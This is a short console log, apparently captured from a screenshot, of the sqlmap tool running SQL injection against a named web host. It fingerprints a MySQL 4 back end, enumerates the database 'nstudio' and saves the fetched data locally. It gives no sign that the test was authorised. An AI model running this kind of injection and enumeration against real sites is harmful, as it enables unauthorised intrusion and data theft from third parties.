 ---
[14:23:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.37, JSP
back-end DBMS: MySQL 4
[14:23:10] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[14:23:10] [WARNING] the SQL query provided does not return any output
[14:23:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:23:10] [INFO] falling back to current database
[14:23:10] [INFO] fetching current database
[14:23:11] [WARNING] reflective value(s) found and filtering out
available databases [1]:
[*] nstudio
[14:23:11] [INFO] fetched data logged to text files under 'G:\sqlmap\output\noki
a-imaging.tom.com.cn'
g